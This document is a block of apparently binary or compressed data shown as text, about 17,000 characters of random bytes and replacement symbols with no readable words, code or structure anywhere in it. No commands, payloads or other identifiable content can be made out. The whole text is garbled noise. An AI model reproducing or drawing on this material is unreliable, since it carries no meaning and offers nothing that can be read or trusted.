�F����Y�}�3�|D�(0L��P��d�ؐ<zRͳY!��w�1�;~���V�Ke>%�4t�o�g������B �[�@Ag׹+]K��ɟe��nJAa|ȷ�6P3�é$�َK��ת`�� ��|rz�!(�[�+h�ة葭x`�ʽ��\���t�>��BF�,��V��@(�[|c� COM�j$q-��S�Pm$XT�LG��=h�McQ;���,_,Y���`ϹKkL���m h3UOʏԄ�1�]�K�Y�f�H�J�����$"I؝<�x���ŒG�=U5W�ʘ!igR���f�+,��A������L�\� MI��Y\��ǽu���Nw�]<U�D�N�M>��� �1�kc\������=`�Փ���tV_M�7vύ:YjM'��h�r�*K(��ո%��ׅ��z�s�+��;������f�h?����[@W"j��<ݥ7�{Z.�+��R��90�l�o���U����S\��L5��>���m��C�ral��kA%�]��A�xR��aYx����r����m�{jG�W�>:ؤ�!S^��
��m=`��릹�M$��,W#gP�U�sǖ#[��À�Z�.�m)ܵ��[�@�ܠ2��ar�r8�ƍC>�����,�t��� �m���p����N�\@T�/O�\�,���3�=�R��a!4AC�I�������ئ�U���	jp��ǽ��-!
y�Y���(�d����b[�7lI�N�`i����?�)!+����{�m�y�A��*�ʹ@71�F��+�؊W-6~�KpeS�d��'��u�3���VGa �w;2j�Z9��5��w�[���FZM[�:�QG�����Hͽ���v�P�fĶ����H)�1Rސ6�o���o��.W�IT�.��L6���2p~5m�g�����i8����j!J�qg>�H�5���m���8T���$�~�r'(�)�č;�qn�����[�6�J���\����>O��YvK��?�yXG+t	���m��h�!�Uڭ$�̫���H��B-l@tĿ�߀���=����0���3^�+�#��lb��X1���xE�\�զF&!��e�'��	��-c>,�"p��R�v{Xw|�[p�ӫf�BXEV%���<��4�l]$W�Q��tF�I��`۲0�W(睕��w�aY?�n��}O��{�h,�Wn!j��i�? ҅��E����9�Į ��
������i^F#@� a�4�XG\��Q��ٚ�$���n��%U�k��+����R�����|��4�]��G�t|e��¡m.��#����R
H��[�5ӕ��s�j~�6rtw~��Ţ4pVm&���ԙ�:yR{h��*�C'Z�E 7��鋑�%��(��R9��ah�p�u	=2\[1���/��ֹg�F��}r�;��g�P���7fQ*�?*n���X�ĆK���y�2ö�JP*	�	�+�$���`�lB3����ø��׍��Uj������ʌ�P:��!����#�c2D�"k� �������{�㜴kB\�m K�1m�[����^Q�x�4�1-�+�&U�{��A�g��J�l4��Q7���g�2�Z��it���x%�n��S���7F;&���Dm6ɼ���۵"��3����1�4y��M\�������*2゙�#�Do�?����o$oY"���i
s�T8㝬�H#O}s�N|�j������A�؃GpS��(�� �V���fy�B���C`j������Wʯ�kOX$�@���+ʰ�������~A�+	'=�9c�L�?��(�jsD�Ԃ��4ڒ���M�x�*Q�2&���zG>��N\��o5]������P�ح�}"�l�)V�4�(g�#�����=�-�!��ϫPv�D��89C�I�MI��=�%���]�X��3\WL���9K�?���3�t� �,���"��Z��ý��b�	�(�N ���0�0�3�C��ӫ�W��6�n���fw�u�B Du0�����Uf5TP�	=��"��Q����X��LRk�K��$ƒ�o����H��n~ԗ1H�L�0��A��{M8J���i�������
��R�cj�W�K5��s��vL�����I��"Ű�vE�������'�-y-DI(�GaF�W%x�\��<f1�캇U	��H���6�X:�$�4�,�SG�n`NƌzX��|��zUL�S������j�wW���;��Q�P����t�\�?��=v9�t��=F�� 4�����7ׇ�՘mc5FɄ�������+�g+;��]�8�1���hM�Ӗ���F@�5�t-cH��GlА�m�ҍ�t�"OZ��=�y�w�l7dnѨ8�g)#���-6Ն~���r`H�jh1M��Mh���V"��莞~7��$��.�v\
;�ZĢ����.%����[ J\���\.,E-~�?F�λ	�d�R<��u��^�@���&0_5FU�A��X6C��u¥��ޛ�\�D�1$���2-R��׀O/{\��+e����>.�mq"|0�-U7�@�	}�y�=D� [�&�o���5<
6� �Z~o��1��}mɲr�_g��R�����P�>5��Q�T�f��`J���r�t�a�5��ym�7�������������o�C�怓韰�!���$Χ���]!<�D�����E��y/w�A�JJ�@ۂ�2~)4��$M�f�̺M�Z��j���U�|d^�u0P���+���,K��&�݊��\	�oj�R�+��,�]��1tM��`�t��y���Ȯ&�8����'�l���v�g���<����Z�,j�O⺴'?�b��7�s�>=K�����!GV 퇠��(+S���y����lX��8�ȷ�����;s">��KhTM����p@�a|��H��<�}��eg�Ys��^���d/*��~ �sz�%��Y{��镽T���[X�%��ʫ/�_���tX�<��ʿ�K�_E�	�I���7K�%�&�͜I!q��dףI7�b�Џ�\���p"��ɽvL�X-�\��������1����1z�u�w�v�áM2B�B�MO��@�ƕ��/��Qy�3 Iz�p�{�\6*�&!�;G���x�9i��:x�E�]��9UB_m<s����y�>T�A���Sxys;�"�J+Y�*�7����W譒�n�+�Y�[�b.��#%��<������'�3��țBƅ�W���M���Hr9&�@%a�"*�es�C����%+�A	��mjWI3�fr#���v��3����&�N3����e6N�YdDߠ�*��LH�X�B� ��<�_J��p���,����5�}_d��9�G�f����D��oYy-�+B��S��M��(�@����>"+�����[EI-2]QZ$dia�l������X�����)�r�S�1�Y���U�Q\_�i3�G�gMe��!��#k��[�=�bk�(��#�U���-ox[O��EN{p�}�����uj
v�*�^p*,�!�5t������G-a?�H��'�v�%=��H��^^�摨��'ۖvJ�ۂ�j��bS�wU����J���c�q��%�n`P�3ݫq Y�]\N3�?�A�T�0{;�ս��*�ר[o��b��PUq+%|�!YS.Z��"�"�����9�X���pP��������q^�D�k�u���`g-e���x(�s�!����Y�� ��Ԑȅ�� ��HՑx��&3c�oQ&��5�il�f��>��׏.y�7��kE�]5��Z��:��r��JS��_ZT*Ea��9�p¤��P�vuoWcS�v-�ܜ
�l�/���m����o��W�����^��-�raZPTl�h��h�AOPF��&1/���~�n�\��8�r���M�7���K��znxC��Q�ouߧ�8�o�K���cE�pBRRt,��Q�:%��Z�
��2;[�E�Up$t�z��Q֎W�H{���{�B��bi�N��C�&F6�a����%�T��pt�U�Z������$��(��"\����K��71)cU�n8@v�/�7_��%?^C��u��{#O���9�
��Dt�k�΢.O8w�fK⅃����L�_�f�Nv�dK�hy���6�$�,["�.!6�������`#�G�g�@�MC��!�!	X�w+�"�����7��rd̒N5ń��jk���ʰ�R)�'��`(�&����}L��A�W����Xc��������'��r�g�Y�YzT�I3��=:�G��Ѧ�P�vA ?o|}!�9{Q�"�;��+L$G��G\]sE;7ҫ1��}�ꗤ]贸����C�pשe�B{��r̹C
��h�E˯�4&��nc=��c'/X���\nV�>��&������O��+$�פ��������朷 ���������������$j����3`��OCWE�"�Pg�e��پ;�4��P�I�i�v�JX��t޿�H�����&���_��Ǚ㟤�
>k��p��g7����q�_T���=����{�D����'|��?��<o[���d�e�ݻ�b��23r�+���"��4��k�?8���U�]��h�� �2�}��u0}�U��j�6_��̮E/�#��T���|��#`t6Xg���JJ<es3��R� ֙d��sq����v^�0%"�d�!��^c\=��+/�$6�	�rq`zYa�����c�YՏ����P�
�<�b�y��bi=�|^�{��۹�ǃ!~bn�jҹ�6�r�r���"S���ݘ�~\�Z���t�����mg����99/=a�^%��M�]n?�q�o��%�~�P#co��E�v��������Y;���u�Gh����ˈ1�!�%L�Z�ֲk�A�U��XX{o�_�n�6�)�Wsў���\ܷ���R7�<4c�'��=�ޅ�z^���=wN�J���ԁ?"��S)H��6#�U�˳)��V�"������n���T��R��`�ήVd��j��O���א�R������UBJ�� ihW5$<��"�3����̅���=3x�R$��n"z׵�����TO�� 4��B%�p]c+5o��)��>�Z~��~|މJ�a�+�Z����NǉZ&uf����Z<��$��ܤ~e����+)�O��6�'3�����$X�;����x��J�j��}�PL�^)�Ny���r5����ȴ\�T*�f�������p�lf/ld�#����<El��{�����z}6&C�Xu�ԮfTVXq�y�F%��|��,-����Q�ѴGԓ�h��j�]��ޙ�ǩ7ύ��3���;��N��{ ��D���p�:��iVy��ӛ`�&�2�z�4���!H�`D�j=l�[�HJ�1���$�K��q�:X�cv�@�r��!�p�]����ܡ.�e�&m�Q�]�������!�5p� c�5-hhߋɽ�[Q�]�L��H�H��؜_�"y�b�,RI��͟�i�H��	�v\��2��G�@q���^�K�ǻ"z�B ,�坳M^p���^�b4sO!iF-\�o���_?��`b�Fw���r��"d��	�R�>��1�J,Z�%c�v#5ѧ�� .������l6!��4Ea�Sa�_홃l?�K��Y ��^��3i���!�k):`ն�a���`r����:	[2J�B��o��p���ņytb7H1ɳ�c�$3�%P,wm���@2�{D����ĩ0,n/;�FƢ>�	 Yz����[��C ׎Q7�2P�@׃��x������<8�9)c12��t�UB��I�5j9`z�0ɧ7��,��MUS��>�0�������Y)A�(��ߘJ�$"�|�f�X�hJ��F
�=�m�����C^"G&#s�A��Gw�4��n9L��~e��
[��ckg�n�v"0f�I2װ=3Hd�o�__���$2yo�Z�J�ʔ��ޓs�ܲY\��N���:N����0�0�����/c�L,T�4�jv�3�=ʽ�z8��u�7$��+%&�dԴ�͵|� '��T"� ����Z2��Y���n �O�"�Rk���Z��C!�{�A(ٯ={�i���_���)���/r��R�&:>�����)�&y�����4�K�܎t�4^���w�g�2�k������w��-H��[�.3�K��|��\؆ծިhu�'�Z��a�*K�Ɔ%~��z9=}�Z�F.�~�����fL���%��`q��x�~�T��P�U��"��>���ֽp�`�,n�çхt􊷥�a^�g܂�MP��.u�QB�#��A̟t����"��_9�k�Ruϛ�czG�~Ev=�=5vb�
��ۊ�;{j���ǈ�iƭo ,-�*V�I{��y�D#M���3��U͛��ST�f���Ө��{� �*��Y���u�#�M�Q�к��&'T�)�~Q
#�9���Z^�N���`t?�?_vh}m�y�m�f��y���%��Y�@�2��7���ehi��W}�`,X���%�v�l{`??�� ���2~񒱣�-�ez���S0aޖ��$�����q��J�1�\ܯ��Y���������͉>n@�<��x��]-$0��؞)�_,1�`V��?Pd�5҂�X�x�~�a�TU{*N��Fb�OY�AձF��@mNu�h��=oN+T���4Lص{	QN�r�vE���n모a�I`g\%�8R-@:���`Vf�\>&8iUW}�v�?"I��.	]���WPV����ڠ�CD��k��>�/�CZב?�
$�迯���m8&��)og�u��P����{���0�dqwI�m���Xj���k-��ؚ���
�T�p����,�X�0Wz|{��-�2��u�����=k
0�`,,��i�m=���_��{�O<��:%<�q]P� �%��L�
r`|x�Vˋau���#���	c��J�5܀��/	ڑ���aB��D:����W�偍��ZR1\��c���{J���7Z������nr�w���9Dr)�چa�~�3���@�9F�<"�CjAލl���x�K/�cXu�E4������"�}^k�=�u�!�9�8A�zS��7��i��	5\�H7G6��t�tS��
�Γ�Y�I�0��I�M�Tj���.GR��������J6�Z�*�*'0b~j�S��uz� Q+��*��u�ϲ��Ή�P��"&�#a(��=Zcn��v����Ed�+��c�'�����^�΅�y�Z���=!��w/p��#�
H�o�r���z�Y�w,[���Z���~s�\>l����'4Az������>��'����0���eS�L��|�d̸=E� "�>J/��2�6 �X�`5)� ����;+�[7�0�	���y�?J+�?j�Q�R9�v�S�sz�&�/~�����i%��MMR�66����O�ږ���,��O�z(Y�Y�9w�y�m���9l�Tĥ������Ɋ��H�kȖ5�L_��iݕ���ƣ[~_�u�7���&,�օ^ɸ��91���ر/Ek�ZA���IM��O���h��"Mμ���p
�6���
ө���9�JO{�R�P�%�d��
V����[M�}(��p9�Y�7�Lm�$��D9�D���_e��7���Q;�htq��9�ߣD@�L���Eh ��F6ƽ=q�ν������bi.?2}���
.��4ېG�'
�Wj�^A��q�E���:K�aGd*[�8��n�z��ԏ(�ݳtvf�������
LE�����:"��5P��U�����e�ew[��Q��8����.����U�b�r�єa�N�ĭ��(�����'䛪=��q����DqɌj����E����a�:J;�Ý��z�U�w��Gp��b�Ѭ���gB��E�Mh��2���շ�(���������X�g���?�y��%���L��t��V*䟨�s��nS�.����z��&X���EtM�0Q�.vD
�J{�\�ɏ�B$&���1��zB����`�^���	ق������rwK�t�����F����D�8�/�o%��Uew��C(s�����'0X���"`"kF��kr�]'���nc1�=�7�H��dB�ֳ���H���Y�H�rE8L�}���8���i젱�\adQ+B�T��S��D۩Y��Q�l�@�������mR�v�H3��w�����ݍa��K�!�h�N:h9�j$���$�mgP�G��m�%g�`2�V�4�����7{)�V����&�"O(�>���^������C ��8#�F=�3t��^W\�1�n�4r����3�h�bʖ��L����Ý�h�zqVgz	ES@߿@gA8ej�3����<șL�2�$���m-��w����r7�^<�H��=4�j�@
�՜,���)I=�-Dt��e^�U	��N�����c=��H)v�W��Lr�%��u�;�b�M-�v�MB�b2pE��V�R�P���l'R�����v���dm6Pʾ�mS��wrSj���=�F
�l6R�$6 ����%_ͫbIӷ��*��&�H>�-�yQ�`r�FD�W���.3p+�`(V��?��L�S�~�ȫ���d����D
P~�)��e	� ��K��w��&N��m���	��2u�f�i��	z�P�Щn�ĺo#p� ����1��zsU��-�	��b%f���� �gaBt8[޿���^��^E,�M����pRe��Ep�e�� ړ?�Ἂ�U�~�Y�ʀHT��E$���=W���;�5j��>g�Ք������{Z��Y�����P��h��0\������mO���ۃ���sÅ`��ϳ��3����n�Ú�P,:�rG׎��a"j ��C݉�y�U���~⾋� ;A�h~��]�>.���l���V�~lv�l�e���jT_Y��	g���d;X�����w
a�����I\F#4�k��Y"�|3u��Bp&;��@HE�B��K
e��=+kퟘ����)^��vu�4c�̈́>H��]�B/HK����kG�B<��_!�U1���i�Z�C	
5���$"y���4�M����@�1C/X	�vܾ�`�Vy4�ZҊ��/��� ���N�4 S����Q&�N���ve"�z>��s���,��^�|�U�'E~�}^�v;�z�1��7vc�����o��*��d����K�=pp��6��ޓ��J��G8�@m@�7���*"�V�*B���kA�
�JF�L��3��bW�"�i�>�u�Y�4�\��-=!����8�x������=-�yJĆ���U�Ս`G�*��Q�غƷT~t��m���Б�l�u��Vb���/g�X�R�?���L�SOXIa 1��C�`�T�!�2k����wǔ�������Utf�oosk�o��Tw^]�tqq���.<h�pPy�7� YG�{�Ai���.1����A�NfQ��� #�g�⤏���@�n.ݍ)2 ��v<Z� �#�}$�{��� `��T�FTf��	[R��r+w�	�����[�ŗ��x��A/E����>��5�)�9�Ei�����"$�������Ү��1�����"�8B��(r��Q�U ���@�4�Z�`����Nb��%|���`�L��a���_�r[���y����.(��`��2+��},}��P-���[���S�.�;��}$�hs�1��M�Q���������ƶ��c}����uԮ��8̰�R�?�r-�I���(�l�t��֒���9��r��W`�%c	����Hwr� ��
u��Lb8����%
�B�p�ŀ����,��={�m&qM�L��Y벁툅��Vi(�^>'��2
: )��oH T��'��2��LR�x�?��{_&�e�YE!dڅ�'4��sY�<3 �h���_m Q��ͺ
�"���'qls����X��d��,fr`t�L�^���)'�D�&��6v��Tsx�n ��Z��������8-c�l1�����4hh	��x%�~4L߸*�>/&cU�VL���q��B�=�I���c�����4�0Q��x� �ϵm���
u٥�<;%���2	����?��]}?�ڀ����|H��M�\קN��J�4�'�ߺ��|�*#v��еݏ���h� aBe��o�`�K��r����6��5�F�g:(ۄt=с����ܒF�'Ԗ�S������:V�1n���Z�BTPe�>g��gxou����� ����x #���s��q�
k�z�'��������߳�[#;2�I͑Fx����U��!
�)>���/h�U�}fg�!yZ�<B`�w^9,�RO�|yp����c�k6^�
 �\r����L�7rT�P�ԭ#��[m�b�@�H�پ�ŖyUf1m\uQܩH�&��_����H0��mES!��Z�&�sS����b_%���B��رT�X��}���ꜚP�\ž��0D��vuW�'�	}�wѐ�UH&�Mjۅ�x�.Th�,��t�0<]sŮ�k�h=�V�6�L!�?�&����^t�4�n �˙&)c�v�{���$���A?2T���@�5�iő�V��}5�I����|If�6����k���C��,ɭ��z$]T�0ɪ;�����B88!Ml˦^s���6���A�\��8mqϝ����Q�ܓ,Zo�:z���I6U���nz�P(�Ӏ:����a���*-;Wi����.X�x�@�x(���U���5���k���4��� �؉����S`+��M+)T�l���U:�Q�B�qK�ը�DԟJ�ʺ��L��R��Kp�4J��	I14DSpb�!QS8��m�=Qe�l���S0*��M� {����+�JU{A���8u���������G�}�6��ep��Dt�I{ѷk��R�ȷ�`�_�d��6l@xC�� 
��ӷ1l����
�����$B���8��E,ؖd�%�����T�xk;&��2�ciഀ�Q�#Y�XC�.Z���?O����O{p��b*ގ�*��,)����p��h����,󝰖|N|��0��I6����OǟIt6����9�/_��7�;S�'� Z	�P�Ko����]"�f$Fub �Sz$玅����t�����~e���������K�	��3��2�5md��Q�y-O?�38&�(�D�L�� @7�v:mGKn�Jb�@�]�#�!��_�U-	|�c�K�?yܠ[����|�D��|D	� ���ҧ�b�M��@�u��J&��+��4����<~+��� �j�"E�����,=��Z��5d*�!L�A[�;����ZL��|Q�4͚��a,3�|��0��FJ��m#0�M�3�e;J���lg+��vk�<��O�X�!?s,����|�4��f�\��A%f�F�0e�yȟ"'��v�d
rd��ΦE70�ܶ1���F��e���Hr\�&z�R���F���Z�V�hP�G����j���	��g�Nv����">q��a�wlǿ3`ە�P���g��������'��}�E�K6A��h3�����5r�,s6�/��X��ha>E�D�&uЪɍo���i.���Gy���m:�̍�Sw��/53|}v>)Ļ��,I@���1�a�Q�N�̲7�]�+8�ف'
����2��5�������vV3��pBN�* ��u���V�����s�c\�p��������φ�}ǋF��!J~+N��Ü�������٪���[rه*�AAN&�o�8���dFM�k����Z����%*�e�E!�� ��G"����%�t<]��G��)��<��=���H@���;K��,&E��!�H��G����k���CK�ğ���S�a$��^\�?�LU+��s
9E'�]��X�U��H�9_J�ŉ#y�,F���Ofԧ�C����d�l12����3�a�ź�i��/&3��+r�8�y�fy�#I������3��`��M���i
��������]�*����O���N<އ=&Gv�ҁ�~pZX��s�4{-�!�Z��Ⱦ����G�!��6ɻ����}��(3ɯV����-��E{"���M����L�;�C v�b��\�L5��W}֎��鑎������Ƒ����"Y��N�;��ө�*��y1?�̸��*0�>Y������	��	K��i\�`,-��Z._���G��Ұf�{���M�p���G3�\Ź���
#L����kg�9�ਕ1+��4m��d����n$>�Ip�'mO�II����;^H�E�I�a!��cБ��,Ӛ�o�c����q�v�o�v,���Ě�e��'�Ԇ݆��͕+�"U���|���$�#���䟆���Z��D���ZV2�K�K�1��\)���C��ZxQ�j,��n��\������p�r2�[���h�ڲm�?��e 2[.hc
��ߋ,*[�l��ۢ�[G���F1�X"KU6
�u�Y�w ��H��1r&@��)7C����z��a����Y��¨xL[�W��1��U��p�ϟ<�	h�ܖ��S�S�x�dn6��H��]��g�;�V��v}��0�>�o��ap�⣄�1(��z�zY�����	�������y/;��K�S�V~��n�0n:�YNn]�I��
��y��]!A�*�oI'�oЇ絅����"9X�Ӕ�Jb/�?T�����+֨˔��g�0`Rin��.']R��Հ3�'�ÿ��@Hf��2xU��mG;�S�M��#I�(��)���Ξ��F�q���/YJ�R�n�|	�%1���������XE�C�9m�l��/� �H��3���j�����0���ɔ]�7��=L��>n][���f����o&�`2Ѱ� �q-�!ZvA��쁙йtc��Oz႗@���A
d��mC�����:XB���/�5�
��#=�����������+�%A�6���,��BF
I��~��.A�~r*Ej���
���4�lH�K���BLC#2��2
��"h������(&*ļ1�(n�v��F���b��d�Y��=@ �����j���^��0tJm�\�&��S�]M��*��l��`n��B+E�E�eL�Q������GڼR�K[�R+�Μ!��@g�}Y C�������{@V��q���T�J���H>Tm�,���(ĝ���\y�>wa���-����)û��5?���}��B�C����9���M�=���\������<dk�C��S���?�訤��*�kMsF����oÊ@��%
Q����)��ze�Cۂ�\���	�,���{�o����\'G�3y?6�u�g�hQz�%
�����.�G��i��5� 9�XC
(y�&!�O�z�>���NE�o*��>�JV3$����4����6!g Ƭ�U��*���.&�ʵy�qy��:$(8P�KX թ:s�Q��/?�XH�\�k����=vW�t�t��/_�ŧ�"��3�W�~�'���Ѻ��Ҿ��g=�W�0�&�Hݕ�{���=訋�Y]/R�M�E���I�����R�A~��U_n��|68����J�/l�ꅊ�F�1{�Sx�uW6GD(mR)��Sd(�d�y���]��6�NW#4(E�$KR�H!�r]<[�q���άJ�ƽ�����3|ؓk1B5�_y8ܫ�)���<Ŝ�7��	|�]78���5�?&϶-�dʧ�U�ю*� }S���(��
v`�#���_�6f���q���W�Ȝܠ.(Ã�	;�:�}�'�j `��T`T���6�+क़뽕a!6�O0zv��7;�Z�E-�{�]��혇]y�?ܱ�H����<�B��a�S�V�a��F��^K:��B�>�����O�*�d(��3 ����=N�ډn�j��z��2��R��>��t��ͼjĮ�j�(�5?�[���~<�_M����%<ٹŸj�jA&x���|�����k�d!��^���uP�0�i�K�Gzp��}2\]��J.f0U��q|���'�@ӹ�xE�k���;#nҩG��@3PW\��)y�K���~,X�nz/�V����qmP��w��12�\�EgQEÝ���}kR�&,���fV]�f�7n�ޠ��E�=|�?yR�
g��l�r�s���y���֛��,�(W��z�/��@�&O���7n�͸���$w팫WB��� =�Y>�N�t/�c�O�8��юɯ��A^�������-�R�(��d�o�D!����[���9�����*&��.�1*�e/���< ^�=l�o��ʏ�ƍ}��x-;f�.[iԴ�Fػ�~,�����i�{1�Vɘ-�Eª����Y{��ubq��yW
��%�qua`T�b��/sb"���������B~�1�b���g�1�2m%$Т��������I���i�e/�|bV�SKG�QxZ��	�16�;9�v�奇�OײhU�}�3�̳C��]�� �b�s�O��"d���nEx�ý'w���օ:n�f!X�WxL�"E��B�c�1ّw�$nX`L�V���%��!����/��|ZWYe�&L �ܽ���=�;��#;�-�!��B�*�/Ĉ���:A��hzhY�O��gI��UA���{jK��ow�m~t�(Ƶ�G���p��0n��Ȓu���d�2����ܠ
�66"���"0'��ڈ�>|^���,?���_0�g<�0<J�REΪ�/0K�
��,Z�PĪ.��j����G�#�4�K7���eL���P�>Sچ��kYL�O�̼�^H舡�9D���(�noV~� )������n�oz��Z�XXMx�?�3��8�ǲ�Jse��
�[�i'�{6.��BV��\�z.:�GeL�������.�&YY���r�tP$����=T_��TKa+��Wg��=��P�-����QG=G~09��
j@cL�̒
��aґVy�U,�	�Pr&VI&~qg2���uv�?C��!5$IJ�RL(b��y�O��P�Z���Y�����^]�s�e4D�)���׽_w�>��V��j<�Kk*M7��������J~����]F�З]�<<�Ӆ�k�i��i�O֛s��c�#^����V��Ԩ��=sصd�=D����6�;iG� h\</���5��� Z�60�;&�`��S�g�n	r-:C�{��Cq\��ǶЏW�+`�y��=!�Oz����]g��\�I*1'G ��K�φ]@xG$޾_�`���(�Q��.uPGY#o,�0�6�dƈ�T�.����9�*A�m�M�0���� �rM5�Q���tNg��oI�b!ʏ�������s�>�iҠ�E`ӕ������߼�RI����YE����t!�O������)��/M m�h�y̘fXiG���{WJ����ڨMK"�Y�;V��kV�Ŗpn�$I��!%�ݶ����TF�y�f�'(2�roI:�R���Vh&yGt�#ɵ�t��$��~�7A�j��V����&������cV�O�����34nև�Ws�V���%_�?dS,�DF�<y�����kpĄ�����J���2�;?��}�����b�R	���頞�M�h֏E,������ɨh+|ĸx���|������s�����~�o/��B�k�2��s���W�T�/���u�)�Q�� ?��s�h� We��y6@Q{�s���lC炰��w�"$j���L��~삲~�c�A��g�k{ \���=�kr���m�B���
ЪC��0��Ov^�3�����ס�ju?��
V'�4�f!�6�J�?J���5u)�i~~@�����_�V(�.w�@��ϗT���%�q�Nky�E�;fa�
{����)눆�k&>E����L��X�b��.w�8�l'�"2�{f��8�W]ް���?�r�7��j��k ��8V�G���/�ZI7�u���`
�F�Z���=�ʺ쮻{a⏏���P�c���q"���o��z� z/�
�"{�]d�H97MoK�������t�N2&�y��f�љ�> [(s9��mB�#S���f�H��R��� ���-�jAm�\��+�wU�_@d�
zVm�$ჟ҅#��HK�O��ѽh_�j�HJQ,�jһ�9��X�q��g�#=Ő�2P˪i��Yk��|���Pt���:aD� �y,DV�t�a��ԠB��� ͋RhT�.f��,��Ք�qb���|����1%t�����eCSA�/�Þ$o3&qk���pΊOr�i.���ۄ��R �v�6�����'(�·���F0ca��/[�2ˉ��,��#jl=�W�ܨ+��TD[�ޙ�@�( h����
`Q�>� 3�tz�tQ�l��<.���Y�&���.&|Q8�N�| �=W�Zs�|�d�7���c���h6�bS�����6Q�pN�B	uKU���R؆a�$ח$Wc�>zP���3fqFGF�b���A��D�B!�=~桙8mGY�Ň>�ThE��������U�6����:o;=��4����I'~Rp���
w�!�[
_%��NK���D���+��!#��H�[,��yj�"2ɬZ���<��f�G��;�	�p���M�y���z&�_�tuq�/{TS*	D�I�E����zP�4�w��F�t�l��^7��M���5��ǽ(�	B�8d���x>��ɂ�M&1�D�y��Y�C�$����
8&�sJ��y����,�wi�h�U��^]�u
��m���9F��I��悯D�RSr@�-��ŷZ]����j�/?�U��6�<&�M#�����R�I!�	)��-:N��;%Xnn�RN�zwg��E��t\c	_�7/���vO����H��n_����r�RO,��;F�BOs�tB�{�mv�o�&?�����#5B���7v��M��tu�	�OX�sBl�C%vC<�5z�T6�1�E��tN��	�����Xɻ���gc��4!���.�&��ؗ��G��f/�Y:�a$��*����,U=�Ĕ�t ,N%|�~��
i!����*$]�ov����3�b�"��\� �x�"G �Lh��(��)�<���0��
��좞U���&�ѨfU3��Q�{���Bt��X�f3x�iw�Q���RM0�j������r?n���S��z��I:���.O�K�d�nH�qc;�B�
NC;�ծ,�hhQs��suLs/���	�!�Z�釛bh��5���?/e]Ja �Z;G��-;�.]�J*�^0�G��V�N:'h�����F�Z�{@�y�>���ݔQ�8Y"���N�*9��+w�6j/i�4�p�?��_�'�(�Tb�{E⧷��Kr��8&�\���������.�!�I�etp��(E�hE� F�qsگ'�@�+�����1:,x�X��c����sUD��]���4�c&3�3�*I�|$��`����'�����	˘Q��|�BUj`$ƨrR�����<��|�"V���x���{O�^�L���3�n¸�ͅ5� (�����Uˇwek�Dg��N��bԅ�£�\#36/�<G>FjP.��"ϯ�{��m8�����I���~��l�o��c��H]5�^�[���d��S�ћ#,=���T���T���c��}r 6"�E]��J�j�ڥ�ڿ
���	������u���eضXPa�N�@鳺x����[��B1H��c3x�֔���V%{ -����*9�_�#���[r����;�R/J���'}�]����t?�K�i��AOE@n�M�P�,JL\�?��L��=�ԩ#=�� ����R�IJ�����k(ٓr�?�I3A��Ɠ6/��#�<]���5�w1"������v��Ӿ�2㘎�$��b4�Gp�J��O��A���5Z�Z8��ڽ�P]HG��г]܆D_��������#{g���?[����p��?@�[��h�[$[]�ˤ$@�A�e���V~�M�("g͠�MP/��`��~p�Sj���u���GV�[��L{�7f��*��M�	�_��7���-m�X���`�H�?Ob��#d	���Fbimt?u���%aL��z�KPq�,��X�T�T�ׄ,�����Ϛfz�):��P�_�ۥ�:E��~�P��1�>���t�*��s���/o�t���h�9�P'���qlA,HÑ��t��&%��ۙ:�(�����r���x1~��G�q�����s�x���|��#��M���U�mB�9�D	k�ٙ ��v��zW���7i2"{*a	�ôW�^���v%%ѻ/\VQ[a�e�+ȟ��Q9�N���B�b �#��w�8[w3*�X�WL�o��A@��p?d�����Σqߖ��/ֆNO�s:�%;�#��y�N1S���i�Yo?�c�\��6$:�0ׁ9;�h��,q��&h�ǧ*v,s������D�^}��f�m	�{�o�&0�4���ݫ����aa�_�Ʈiu����}ջL�.�[��~��UB*wϒ�N��R�M�~?cL��Z�@Y}�zm� ��+I��O2+�:	E7���;�iZ����/��񉈍��a�u�^!�"a9(*�r���;]�O�7[����X�y���Q��f~iNL��ګG�HәC	'k��!�M�.~Ņ�|�0s|�t���E�%)��3��Z�Cl|��
��Q����mC���O�V��C�����/����[�)����G?�� ԥ�V:�V�_玫N��f8{VB1��������_��B��Qx�����b�S�M����w;.���0��~v�b�����m�(�o|[A�� ��_��߿�*n9�9A���@�|�eQjH�da˙�������~��y��y�v^��	E���tHo �_e���e�w�Bw��~zO�jQp'S�4 ],����'�X��Y,�ܨ=��R,;vs��bPa½����e�V�j��	:�j��"�xA �u@�\t��v񈽍���}���6��!.3f�:�A����"we�GW�s|���;-=��8�%#��S�\�M�Wv�/I��7�C-	Ygb�?�N�	����7�L������8$�0h/��~��\����(�ڌ�+
�������c����C�]\7Z�]��5VKÆ���uGl�P�.��w��-����6�~8�Ô��詝��GnĖG�k��!D�D�����h�Q}��4��	��*�Qg�������N�*�"�R\7�s�|3�qN�qU!����g@�y���w9�	��[�U,Wy���ԩC�Y ���Y��0gm��n!n�h�y��B� zLT���D鼹�d��Ue�U��Y:Ʒt�K�>eu����m4��4}iU]~p��72=M����U�N	l^�@�+�Q���/���q�S�>=���
WX��L�v��`�b��F9&/��B+Vn���s�5*��KuZ8��;h�ta����;]����5_71وx�'^=[���c߃��
9A0' l����R9D�l����u�E�"a�ی�дQ����y[��ն�L��WK-���������Et��ݧ�ZU�-ު�8�Ex���(畎^�jz3�H��_8}>o�^K�w�����9��Kh�C�����Yy������Ă�Ϊ���iC����WSL��
�P�fm���=S^���͵E<'�%����k�cy���OR2�!�k�>&�A=����zR)	�p
C�}#�?�=��=$I�?1�W{���(_��fVL���^��!a�����`l��V�p@�Θ}e�,o���ك�M^�p��Rw��Pjm���e�1�
2��z4?=�k�����/OZqz�?���N�Jt����y��!�r�����X�@���q��=t�ȴ�	ȹ	�ק�tL_3&|j����1�z�k�,�� ���l���ὓ|ƛvAo�x]��FS�m�|��:Y��U���^\ӿ^0��f�R�^��|b*A�Cc=��R���X������y�M���Me,�1�G�^e��B��͢Q��lZ׿!3?�b���G��b)��^��D=�M�f�a=��*�C)�(+�g ��пk��#���ސ��`�y�u�%_c��p�����Nxa�A��~5��J�YH��!��`�s+�^�p�T��yf�A�"�{36�RyGAYg0c,Aea��,B���ܪ@+��(L�Ki�h�n�X%U�H��K��`pY�&��{��f5��#�-*~�0��_�M\��xｘ�|m2�5>{�wOD��Z�� "�Tp��l�Z���r�1p�K����f'+b&��Ah~�Ý�i�������FW�)r"�W,�d&\�c��A����ך��	3��t�� ��B�������eO�R���Ho�i:����ҥi��.�fף�(�%Z��R
